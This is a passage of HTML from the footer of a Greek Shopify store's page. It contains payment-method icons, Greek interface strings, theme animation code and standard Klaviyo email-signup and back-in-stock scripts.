                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                <svg class="icon icon--full-color" height="24" width="38" viewBox="0 0 115 80" fill="none" style="background: white;border-radius: 15%" xmlns="http://www.w3.org/2000/svg"><path d="M28.494 26.6152H30.7176C30.7264 26.5273 30.7352 26.4482 30.7352 26.3604C30.7352 23.873 28.5819 22.001 25.7342 22.001C21.7616 22.001 18.87 25.376 18.87 30.0518C18.87 33.2334 20.909 35.3164 24.0028 35.3164C26.9559 35.3164 29.1795 33.7168 29.7684 31.1943H27.492C27.0614 32.4512 25.7518 33.2861 24.2137 33.2861C22.3592 33.2861 21.1991 31.9766 21.1991 29.876C21.1991 26.5625 23.1063 24.0312 25.5848 24.0312C27.2635 24.0312 28.4061 25.0244 28.494 26.5361C28.494 26.5889 28.494 26.5977 28.494 26.6152ZM37.5826 24.752H37.732L38.3648 29.9639H34.7173L37.5826 24.752ZM38.8921 35H41.1861L39.4195 22.3174H36.9322L29.6461 35H32.0279L33.8033 31.7568H38.5054L38.8921 35ZM42.7073 31.4229C42.927 33.8398 44.8343 35.3164 47.6116 35.3164C50.635 35.3164 52.7005 33.6729 52.7005 31.2383C52.7005 29.5771 51.7161 28.5049 49.5891 27.8018L48.3411 27.3887C47.0843 26.9668 46.5218 26.4043 46.5218 25.6309C46.5218 24.6201 47.5325 23.8906 48.8948 23.8906C50.2923 23.8906 51.2942 24.6553 51.5139 25.8418H53.6848C53.5618 23.583 51.6458 22.001 49.0003 22.001C46.2405 22.001 44.1927 23.6445 44.1927 25.877C44.1927 27.4502 45.2386 28.6719 47.0579 29.2695L48.3411 29.6826C49.8089 30.166 50.3889 30.6934 50.3889 31.5547C50.3889 32.6709 49.3255 33.4268 47.7874 33.4268C46.2932 33.4268 45.1419 32.6357 44.9221 31.4229H42.7073ZM64.3818 35L67.0801 22.3174H64.7949L63.6699 27.5645H57.5264L58.6514 22.3174H56.3574L53.6592 35H55.9443L57.1133 29.5244H63.2568L62.0879 35H64.3818ZM78.3842 24.0488C80.2387 24.0488 81.4868 25.4375 81.4868 27.5205C81.4868 30.8164 79.5795 33.2773 77.0483 33.2773C75.1762 33.2773 73.9194 31.8887 73.9194 29.8057C73.9194 26.5537 75.8618 24.0488 78.3842 24.0488ZM76.9428 35.3164C80.8803 35.3164 83.8334 32.0117 83.8334 27.3359C83.8334 24.2773 81.7153 22.001 78.4897 22.001C74.5434 22.001 71.5815 25.332 71.5815 29.9814C71.5815 33.04 73.7436 35.3164 76.9428 35.3164ZM86.4709 35L88.3693 26.167H88.5275L92.922 35H94.7853L97.4836 22.3174H95.2599L93.3439 31.2031H93.1945L88.8087 22.3174H86.9455L84.2472 35H86.4709ZM19.0805 43.3174L16.3999 56H21.9458C25.7427 56 28.5464 52.8711 28.5464 48.6172C28.5464 45.3037 26.5776 43.3174 23.229 43.3174H19.0805ZM20.979 45.2598H22.8071C24.9516 45.2598 26.2173 46.6133 26.2173 48.8369C26.2173 51.9043 24.354 54.0488 21.8227 54.0488H19.0893L20.979 45.2598ZM37.6262 54.04H31.6936L32.4758 50.4893H38.0656L38.4523 48.6436H32.8537L33.592 45.2773H39.507L39.9201 43.3174H31.7023L29.0041 56H37.2219L37.6262 54.04ZM47.8046 54.0137H42.0038L44.289 43.3174H42.0038L39.3056 56H47.4003L47.8046 54.0137ZM51.4264 56L54.1246 43.3174H51.8307L49.1325 56H51.4264ZM59.9437 56L67.0189 43.3174H64.4789L59.2406 53.3193H59.0912L57.931 43.3174H55.5843L57.3334 56H59.9437ZM74.4024 54.04H68.4698L69.252 50.4893H74.8419L75.2286 48.6436H69.63L70.3682 45.2773H76.2833L76.6964 43.3174H68.4786L65.7804 56H73.9981L74.4024 54.04ZM76.0818 56H78.3758L79.3865 51.2451H82.0057L83.5701 56H86.0135L84.2469 50.9639C86.2244 50.3838 87.4725 48.7314 87.4725 46.8242C87.4725 44.7412 85.908 43.3174 83.5701 43.3174H78.7801L76.0818 56ZM80.6785 45.1982H83.1658C84.4051 45.1982 85.1521 45.8838 85.1521 47.0264C85.1521 48.4414 84.0184 49.4434 82.3484 49.4434H79.7645L80.6785 45.1982ZM93.0806 56L94.0913 51.1924L100.209 43.3174H97.6948L93.52 48.7842H93.3618L91.4107 43.3174H89.0464L91.8501 51.043L90.7954 56H93.0806Z" fill="#1C1E21"></path></svg>
              </li>
            </ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">InaEssentials Ελλαδα</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ο ορισμός μιας επιλογής έχει ως αποτέλεσμα την πλήρη ανανέωση της σελίδας.</li>
      <li id="a11y-new-window-message">Ανοίγει σε νέο παράθυρο.</li>
    </ul>

    <script>
      window.shopUrl = 'https://inaessentials.gr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Παρουσιάστηκε σφάλμα κατά την ενημέρωση του καλαθιού. Δοκιμάστε ξανά.`,
        quantityError: `Μπορείτε να προσθέσετε μόνο [quantity] από αυτό το προϊόν στο καλάθι σας.`
      }

      window.variantStrings = {
        addToCart: `Προσθήκη στο καλάθι`,
        soldOut: `Εξαντλήθηκε`,
        unavailable: `Μη διαθέσιμο`,
        unavailable_with_option: `[value] - Μη διαθέσιμο`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Η εικόνα [index] είναι τώρα διαθέσιμη στην προβολή συλλογής`,
        shareSuccess: `Ο σύνδεσμος αντιγράφηκε στο πρόχειρο`,
        pauseSlideshow: `Παύση παρουσίασης`,
        playSlideshow: `Αναπαραγωγή παρουσίασης`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

<!-- **BEGIN** Klaviyo signup form snippet -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W7XkD4"></script>
<!-- **END** Klaviyo signup form snippet -->

<!-- **BEGIN** Klaviyo back in stock snippet -->
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
        account: "W7XkD4",
        platform: "shopify"
    });
    klaviyo.enable("backinstock", {
        trigger: {
            product_page_text: "Ειδοποίησε με όταν είναι διαθέσιμο ",
            product_page_class: "button button--primary button--full",
            product_page_text_align: "center",
            product_page_margin: "0px",
            replace_anchor: false
        },
        modal: {
            headline: "{product_name}",
            body_content: "Κάνε εγγραφή για να λάβεις ειδοποίηση όταν το προϊόν είναι ξανά σε απόθεμα.",
            email_field_label: "Email",
            button_label: "Ειδοποίησε με όταν είναι διαθέσιμο ",
            subscription_success_label: "Τέλεια! Θα σε ενημερώσουμε όταν είναι ξανά διαθέσιμο. ",
            footer_content: '',
            additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
            drop_background_color: "#000",
            background_color: "#fff",
            text_color: "#222",
            button_text_color: "#fff",
            button_background_color: "#ffc107",
            close_button_color: "#ccc",
            error_background_color: "#fcd6d7",
            error_text_color: "#C72E2F",
            success_background_color: "#d3efcd",
            success_text_color: "#1B9500"
        }
    });
</script>
<!-- **END** Klaviyo back in stock snippet -->
    
  <style>  </style>
<div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  

	  
  

	  
  

	  
  
<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
